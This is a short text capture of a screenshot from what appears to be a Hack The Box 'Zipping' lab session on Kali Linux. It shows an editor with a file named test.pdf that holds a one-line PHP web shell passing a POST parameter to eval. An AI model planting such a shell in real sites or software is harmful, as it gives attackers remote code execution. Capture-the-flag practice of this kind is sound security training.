 Go Help
kali htb Zipping
test.zip test.pdf nmap
~/htb/Zipping/test.pdf - Mousepad
File Edit Search View Document Help
1 <?php @eval($_POST['shell']);?>
2